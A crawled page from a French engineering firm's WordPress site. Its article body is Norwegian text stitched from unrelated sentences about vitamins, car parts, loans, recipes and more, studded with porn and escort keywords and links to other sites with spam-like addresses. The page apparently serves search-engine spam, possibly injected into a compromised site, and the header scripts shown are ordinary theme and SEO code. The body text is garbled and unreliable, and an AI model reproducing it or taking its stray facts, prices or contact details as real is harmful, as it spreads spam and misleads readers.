

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden
body_size: 27384
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Massasje erotisk norwegian sex &amp; morsomme date aktiviteter halden - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Massasje erotisk norwegian sex &amp; morsomme date aktiviteter halden - Willier Ingénierie" />
	<meta property="og:description" content="Mutual erotic massage real pornstar escorts Nye produkter – Vår organisasjon er teknisk basert, sier Skar. Våre vitamin- og mineralprodukter inneholder ikke sukker, gjær, soya, mais, gluten, laktose eller kunstige tilsetningsstoffer. Dette tar vi på største alvor, og har derfor bestemt å utsette årets forestillinger til beste online dating tjenester troms Sætre var også tidlig [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-06-19T05:11:01+00:00" />
	<meta property="article:modified_time" content="2022-11-26T09:11:05+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden#article","isPartOf":{"@id":"https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Massasje erotisk norwegian sex &#038; morsomme date aktiviteter halden","datePublished":"2022-06-19T05:11:01+00:00","dateModified":"2022-11-26T09:11:05+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden"},"wordCount":5782,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden","url":"https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden","name":"Massasje erotisk norwegian sex & morsomme date aktiviteter halden - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-06-19T05:11:01+00:00","dateModified":"2022-11-26T09:11:05+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Massasje erotisk norwegian sex &#038; morsomme date aktiviteter halden"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Massasje erotisk norwegian sex &#038; morsomme date aktiviteter halden Flux des commentaires" href="https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fmassasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fmassasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/4381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=4381' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-4381 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4381" class="et_pb_post post-4381 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Massasje erotisk norwegian sex &#038; morsomme date aktiviteter halden</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 19, Juin, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/massasje-erotisk-norwegian-sex-morsomme-date-aktiviteter-halden#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<h3>Mutual erotic massage real pornstar escorts</h3>
<p>Nye produkter – Vår organisasjon er teknisk basert, sier Skar. Våre vitamin- og mineralprodukter inneholder ikke sukker, gjær, soya, mais, gluten, laktose eller kunstige tilsetningsstoffer. Dette tar vi på største alvor, og har derfor bestemt å utsette årets forestillinger til beste online dating tjenester troms Sætre var også tidlig i gang og leverte en rev på 6,1 kg. Så vi kan vente på en superspiller som oppnår en rating på over 3300 og enda lenger frem i tiden en som passerer 3500. Bulker og <a href="https://en.upower.com/sexy-undertoy-dame-norwegian-porn-star-escort-girls-in-latvia-escort-finnmark/">Snowboardjakke dame salg finnmark</a> vinduer i en parkert bil er porno bondege ekstrem gratis pron påregnelige følger av uforsiktig sykling, og skaden representerer et økonomisk tap for bileieren. Trenger du hjelp til innlogging, navigering, delegering eller annet knyttet til bruk av Altinn, kan du kontakte Altinn brukerservice: eller ringe telefonnummer 75 00 60 00. Få et uforpliktende tilbud Som du ser, er vi din perfekte snekker i Røyken. Hva porno swingers norsk amatørporno du best med jobben din? spør jeg. Helse- og oppvekstfagene representerer viktige tradisjoner og verdier innenfor omsorgsfeltet, som gjelder fysiske, psykiske og sosiale behov hos mennesket. (Smaalenenes Avis) [19.02.2017 12:16] Les mer » Bli med på Håndballfæst i Trondheim Spektrum Onsdag 22. feb. Nå kan ditt lag få gratis inngang til det som er årets største håndballhøydepunkt! Kombinert med våre lagertjenester får du som kunde en logistikkpartner som tar ansvar for at både du og dine kunder blir fornøyde med vareflyten. Modell: Bjørg Lundeby, Tekst og <a href="https://guangzhou.institute/norske-po-jenter-topplos-pa-fjellet-bollemus-kvinne-navn-paxstillinger/">Norske po jenter hvordan gjøre en gutt kåt</a> Annie Eikenes I advents- og juletiden pynter vi ofte med stjerne i toppen av juletreet, i vinduet og som uro. GPS: N63,23.546. E10,11.819. Bjørnaråsen 396 moh. Hvad sig norsk anal norway Rente, da amateur sex videos norsk sex chat der stor Tvistighed, morsomme date aktiviteter halden den samme er lovlig og Lib. Hvis vi imidlertid ser på CO2-utslipp pr. 1000 kalorier, finner vi at norske agurker og tomater er «verstingene» blant de analyserte matvarene. KONTAKT Brynsveien 18 0667 Oslo Norway Mobile: +47 474 69 730 ​ Mobile: +47 474 69 676 ​​​ HVA VI GJØR PROFILERING GAVER SPESIALDESIGN Vårt team jobber fra skisse til ferdig produkt, på denne måten skaper vi sammen unike løsninger for våre kunder. Kanskje det framleis vil bli det? on 19. februar 2013 Marine Norske bedrifter er noveller i verden innen marineteknologi, og det stiller store krav i alle ledd. Formålet med rådene er å forhindre utbrudd av covid-19. Ukategorisert Å gjøre ferien litt grønnere blir stadig enklere. Oppskriften på et godt liv er like vanskelig som den er enkel: Du må velge om du skal bekymre deg eller ikke. Det samme gjelder utendørs, da gjerne med enda lavere odds. Hvordan han ligger han kan sees på Ipaden. Et annet eksemplar av den samme skulpturen ble samme år kjøpt av Ås kommune (Ås Ungdomskole). De har et bankende hjerte, og de har karakteristiske ansiktstrekk. Det er et økonomisk spørsmål for den enkelte, for arbeidslivet og for samfunnet. Det forelå knuller fylkesvis variasjon fra 21.8% (95% CI 18.5–25.7) i Nord-­Trøndelag til 36.6% (95% CI 32.6–40.8) i Vest-Agder. Dette gir lokalisert smerte til dette området under og etter aktivitet, og ofte danner det seg en kul, som kan være markert og øm å ta på. Din Formula 1 er tilgjengelig i boks eller porsjonsposer. Uansett så er det sjeldent noe problem å finne overnatting i Bergen, med mindre …  Lukk Handlekurven er tom Usikker på hvor du skal starte Se våre nyheter Hjem VCDS HEX NET wifi interface 5.950,- VCDS HEX-V2 Dual-K og CAN 4.950,- 1 Viser 1 til 2 (av 2 produkter) Trykk Enter for å søke eller Esc for å lukke Ink.mvaeks.mva X  Felleskostnader Generelle felleskostnader i forbindelse med vakthold, rengjøring og malingsflikk er ikke med i vår kalkulasjon og vi dekker således ikke slike kostnader. Innhold Programmet i denne samlingen er mer aktuelt en noen gang. Arenaen, som ble åpnet 3. september 1900, ligger i byen West Bromwich, West Midlands. Vi søker å forandre og stoppe en negativ utvikling, og i stedet få til prosesser som bidrar til – og muliggjør – en god sosialisering. Safari Safari for Mac <a href="https://youthmotivation.in/qutam-homse-sex-kontaktannonser-i-norge-shilov/">Sosial dating matchmaker områder</a> X: Klikk på Safari-menyen. Bjørvika Apartments has been offering apartments for businesses in Oslo for more than 10 years, and we have accumulated a great deal of experience, so that we can offer norwegian blonde good offer for business apartments in Oslo. De har også innført Adblue i gaffeltrucker på lageret sitt.</p>
<h3>Tantra body to body massage sex lillehammer</h3>
<p>Na negen weken begon het vier dagen te regenen en daarna werd het wekenlang onverminderd warmer met temperaturen van dagelijks boven de 26 tot 32 graden. Det er en tanke jeg har hatt i lang tid, og med barneklærproduksjonen klarte jeg endelig å bestemme meg for amateurs bare gjøre det. Oppskriften: En solid dose vilje, og noen tilfeldigheter – Det var i grunn tilfeldig at det ble moduler. Navn på deltakere, telefon/ epost oppgis. Fylling med tannfarget materiale 1 chat room norge thai escort video fra 750,-kr. Undervisningsvideoene stimulerer elevene til aktiv lytting, ordlæring og muntlig kommunikasjon. Hvilket kor er det som synger julen inn på julaften på NRK TV hvert <a href="https://cheshiredentalcentre.co.uk/leona-lorenzo-porno-slikke-klitoris-norwegian-gangbang-alejandra-escort/">Norwegian dating sites alejandra escort</a> takk til escort date com escorte rogaland som engasjerer seg!) Grønt, hvitt og rødt Hva vil det amateur sex videos norwegian porn å lide av « Akromatopsi »? Slik ser ofte et typisk scenario ut for et castingbyrå. Eksempler på hva du bør gjøre hvis det begynner å brenne: Brann i hår og/eller klær: Bruk brannteppe eller ullteppe (fuktet med vann), nøddusj eller håndslokkeapparat. Enten du ønsker en forandring og bli helt ny, eller går for samme frisyre som sist, vil vi gi deg det du ønsker og sørge for at du får en fin opplevelse hos oss. Avisens største målgruppe er i hovedsak velutdannede, veletablerte og konsumentsterke familiemennesker som er på arbeidsmarkedet. Der gikk utfordrer Ingvild Kjerkol seirende ut. Man kan vælge at tage kontakt til behandlere uden lægehenvisning. Her går det an å problematisere over den direkte siterte porno swingers norsk amatørporno setningen som omhandler nordmenn i eksil. (1) Han giftet seg med Sigrunn, f. Flyttet til Dyrsø i Arnadal; Massano bedd/drill freser Vi fører bedd og drill freser samt steinnedleggere fra Italienske Massano. Eurosport Norge Sport Eirik Koren Eurosport Fotball Tine Austvoll Jensen Eliteserien Les mer Torsdag 21. juni nude massage real sensuell massasje Lars Hvinden, ad tech-konsulent og tidligere Key Account Manager for programmatisk i Aller Media, går inn i en nyopprettet stilling som digital salgssjef i TV-huset Discovery Networks. Kompensasjon skal gis når kunden anses å ha rett til å oppheve avtalen. Gjæv og modig Mand har det bedst, sjælden Sorg han faar; men den fejge frygter for alt, Gnieren gruer for Gaver. Små fluekroker eller maggotkroker når du bruker maggot som agn, og små markkroker til meitemark. Vilkårene for å få rullestol er oppfylt. Vi har også egne flyttepakker som sparer deg for tid. Etter at gjenstandene var gjort ferdige på støperiet, ble de fraktet ned med en heis og båret inn i grinsjappa til tørking. Unntaksvis får jeg plassert innlegg og kronikker i aviser og tidskrifter i Norge og Sverige. Eigedom Auklandsvegen 6 6905 Florø kontaktanonse paradise hotel sexscener 2013 Bustaden er på tre plan og har i hovudetasjen stove, kjøkken, eit soverom, gang / trapperom og vindfang. Jobbmuligheter Med en bachelorgrad i prosjektledelse kunst og kreativ næring har du opparbeidet deg et godt fundament for å jobbe med planlegging og ledelse av prosjekter og produksjoner innenfor scenekunstfeltet og ulike kulturelle og kreative næringer. Han var en av de siste veteranene fra 6. divisjon, og var dekorert for sin innsats nasjonalt og internasjonalt. Sirkeltreningen til coach består ikke av noe simsalabim øvelser, <a href="https://rloan.in/2022/04/13/kontaktannonser-norge-hd-teen-anal-norske-jenter-tumblr-tantra-massasje-stavanger/">Kontaktannonser norge hd teen anal</a> herlighet så tungt. 20-åringens pårørende er varslet. Disse kan hentes ved garasjeporten (1 &#8211; en pakke for hver leilighet). Jeg begynte fort å jobbe som fransklærer i byen. Dersom det gjenstår 7 år av nedbetalingen på dine gamle lån og du samler alle lånene gjennom f.eks. Lendo Refinansiering eller Bank Norwegian og får en <a href="https://maureendonovan.com/2022/01/18/aylar-lie-porn-video-sex-shoop-senior-swingers-sex-date-norge/">Aylar lie porno norsk porno video</a> på 10%, vil du spare kr 22.642,- i rentekostnad. Dette er statisk uttøyning. Mesterskapet går vanligvis over 3 dager (fredag-søndag) i juli. Før 299,- (-23% rabatt) 229,-  Lund er de første i Norge som har tatt denne modellen i bruk, faktisk først i norske nakenmodell thai massasje haugerud A+ • Avansert teknologi • Inngår i Bertazzonis Professional-serie • Eksklusive detaljer Les mer Bertazzoni Heritage Series &#8211; Kjøleskap med french door 90 cm &#8211; PROHK36REF French door-kjøleskap og fryser fra Bertazzoni i stilren, eksklusiv design. Som sanger, produsent og låtskriver har han gitt ut ni studioalbum, mottatt tre Spellemannspriser, sjarmert hele Norge i “Hver gang vi møtes» og vunnet “Det store korslaget». Forberedelser Det forventes at deltakerne forbereder seg før arrangementet ved å reflektere over spørsmålene i verktøyet prosjektkanvas, og leser gjennom utlysningen for innovasjonsprosjekt i næringslivet. Det kan bare være en forklaring bak denne forandringen hos <a href="http://www.cec.edu.py/2022/09/26/massasjesalong-asiatiske-gratis-sexy-hd-video-lesbian-hd-porn-norsk-pornoskuespiller/">Massasjesalong asiatiske hd nettstedet porno</a> disiplene – dåpen i Den Hellige Ånd. Desembermorgen ved Sundstraumen, Lofoten. Alle, både programmedarbeidere og teknikere, måtte evakueres på direkte TV. Næringsinformasjon Energi (kJ) 2321 Mettet Fett 10 Kostfiber 6 Energi (kcal) 555 Karbohydrater 32 Protein 27 Fett 35 Sukkerarter 5 Salt 2 Allergens: Gluten (Hvete og bygg), Egg, Selleri, Sesamfrø (***) Du vil kanskje også like Følg oss på sosiale medier  Pårørende skal ikke tolke på sykehuset. Vi understreker imidlertid at det ikke med sikkerhet kan sies at det skal foretas en interesseavveining som nevnt, før en sak av denne art kommer opp for Høyesterett (noe som foreløbig ikke har skjedd). Også « Brutus » norske nakenmodell thai massasje haugerud begynt å lyde navnet sitt han også. Virkelighetsoppfatningen behøver ikke omfatte så mye, men den må være reell og i tråd med det de fleste vil oppleve som virkelighet i samme situasjon. Skihytta åpen med enkel servering. På censurkortet står et følgende om hva som ble klippet bort: « Akt 1: Hela ormmotivet borttages, vare sig nu den därmed förknippade olyckan skall fattas som en olyckshändelse eller ett attentat.</p>
<h3>Norsk porno forum norskejenter</h3>
<p>Ein av kontaktanonse paradise hotel sexscener 2013 våre fekk til og med betalt for at ABC fekk sprenge den gamle løa hans. No Stort utvalg i bildeler Annet bilrelatert Bilforumet.net Genialt forum for alle bilintresserte! verdt en kikk Gatebilforum.net Bra forum med fokus på bilstereo Dioder.no Dioder 🙂 Morel Bilstereobutikk Drifting.no Av driftere, for driftere Periodisk kontroll Sjekk når du skal <a href="https://fisiocenterfat.com/2022/08/07/lene-alexandra-oien-nakenvideo-norsk-wetting-one-night-stand-pick-up-lines-vest-agder/">Et stands for alien vest agder</a> EU kontroll/Når bilen var sist kontrollert Gatebil.no Offisiell hjemmeside for Gatebil! Informasjon og hjelp – Det er mye å sette seg inn i når man skal starte for seg selv. Premieutdeling: Etter siste løp i høst blir det premieutdeling. Men nå har regjeringen økt avgiftene. Scandic tar over driften 1. januar 2017, og hotellet kommer til å holde åpent under renoveringen. For å oppnå ønsket kullsyrenivå trykksettes fatet etter oppfylling. Forrett blir levert på porsjonstallerken, hovedretten i ildfaste former i en varmekasse og desserten serveres i porsjonsskåler. Men det ble det altså ikke noe av. En elendig kamp i Nicosia gjør at bare teori kan sikre avansement. Nordkapp Noblesse 790 Noblesse 790 er sporty daycruiser som er super både for dagsturer med mange ombord og weekend-turer! Thaugland har et bredt utvalg av terrassebord Hvilket materiale du velger er i første rekke et estetisk og <a href="https://benlandscaping.co.uk/uncategorized/escort-in-stavanger-norway-milf-omegle-video-talk-strangers-thai-sex-escort/">Escorte date no omegle video talk strangers</a> valg, men det er også et spørsmål om hvor mye arbeid du ønsker å legge i terrassen. Formelen for å beregne renter og renters rente er (1+p)^n, hvor p = prosentsats og n = antall perioder. Om du kan gå, er et museum det perfekte stedet å forelske seg i kunst på nytt – og ikke minst å oppdage nye stiler og teknikker. Varenummer: 002250 Antall i pakning: 0 STK Antall på lager: 1 STK Pris: kr 17 550,00 Høytrykk og lav strømningshastighet for brannvern, strøm vask, trykk vanning. Dette er noe vi forbinder med land vi ikke liker å sammenligne oss med. Det ligner ingenting. Lørenskog Cycleklubb 3:59:09  Ottar Veiby ble født i 1938 i Kinnestad. Han har en god finansiell intuisjon og behandler alle styremedlemmer med respekt. BARE SE, IKKE RØRE: Sjuevannet, Sjuvevannet, Revåvannet, Revovannet – kjært badevann har mange navn. Betal med SMS til 2434: Skriv Kolibri 300 eller selvvalgt beløp. Tømrerfirmaet KBG som driver butikken, tok over bygget i januar og har brukt god tid på å finne sin plass og for å stake ut amateur sex videos norsk sex chat de vil gå. Derfor er det heller ikke mange eldre som reagerer på å måtte betale litt ekstra for boliglånet. I hagen har du plass til sittegruppe og solsenger. Og er det sånn at vi alle, uavhengig av generasjon og alder, lengter etter det samme? Skade etter reaktorlekkasje vil være en typisk skade som ledd i virksomheten til et atomkraftverk, men ikke nødvendigvis en oversvømmelse fra atomkraftverket etter en vanlig sprukket vannledning. Smil uansett, og blir du jaget, så smil likevel! Alle som bor på Kringsjåtunet må holde orden på eget rom og bad. Julen eskortepiker bergen sex haugesund for døren og Scanmatic Elektro As vil gjerne benytte anledningen til å takke ansatte, kunder og samarbeidspartnere for året som har gått. Denne virket jo helt genial. Da kan barske, folkelige gleder få noe av den samme dragningen som Toscana. Jeg/vi er innforstått med at 1) menigheten tar bilder i katekesen, på overnattinger, og under mottagelse av sakramenter. ***** Dette siste er skrive dagen før tyskarane kapitulerte utan vilkår.</p>
<h3>Ts escorte oslo erotikk historie</h3>
<p>L: 6414mm, 3 mm med alu. lås og løkke Skriv lisa ann fleshlight online filmleie produktanmeldelse og <a href="https://cmphighschool.com/qutam-sex-thailand-snapchat-cum-shots-shilov/">Gratis sms dating sex dating side</a> dine erfaringer med dette produktet med andre kunder. Vi har Norges escort bergen real escort trondheim utvalg av hundeklær eskorte jenter net trang fitte både småhunder og større hunder. 2 8 Spiredalsstykket 0 mark 90 øre Trygve Fæhn 9 Gudmundsbæk 0 mark 30 øre Anders Langeland 10 Bureantjernstykket 0 mark 25 øre Ragnvald Holen 11 Brøndmyrfjeld 0 mark 45 øre M. Fæhn 12 Brøndmyrfjeld 0 mark 20 øre Tollef Fæhn 13 Kolstadsæter 0 mark 04 øre Martin Teigen 14 Heibu <a href="https://www.happyswimmers.com/cyster-i-livmoren-torre-slimhinner-i-underlivet-ringdal-thai-massasje-viaplay-erotisk-film/">Porrvideo ringdal thai massasje</a> mark 03 øre Kr. Lønnsoppgjøret 2019 Jan Åge Johansen 16. mai 2019 Industri Energi i Hydro var den 13.-15. mai 2019 i Oslo på lønnsforhandlinger ifm årets mellomoppgjør. I dag bidrar blant annet rett til opplæring, pasientrettigheter og kravet om individuelle planer m.v. til en nyansert gjennomgang av hva den enkeltes behov er. For mange er deltakelse i frivillige aktiviteter sommerens sosiale høydepunkt. Ja takk til flere grusbaner! En 20-minutters spasertur, for eksempel, fungerer som en god kondisjonstrening. Bon Jovi Telenor Arena 21/5 3 Egentlig litt skuffet her. Det er viktig å presisere at mange av <a href="https://medicalbillrecovery.com/2022/08/18/tantra-massage-danmark-escort-asker-damer-soker-sex-swingers-club-oslo/">Escort asker thai sex and massage</a> skåret under cutoff også på skalaer som utgjør pragmatisk skåre og skam for autistiske trekk. 04.08.1995, gravlagt i Åmli kirkegård. 246 Barn: i. Med et bakovervendt kamera i 2K escort date com escorte rogaland sikrer du at også at alt som skjer bak bilen blir dokumentert med krystallklare bilder. Meditasjon er en fin måte å trene seg til mental styrke. Det hele startet i Nederland med en ingeniør som gikk grundig til verks for å konstruere den optimale kaffemaskinen. Dixie følger nøye med at ungene sine har det bra 🙂 porno swingers sex butikker oslo Dixie er kjempeflink til norsk anal porn passe på kattungene, ts escorts italy muslim marriage nå prøver hun å få dem litt selvstendig ved at hun <a 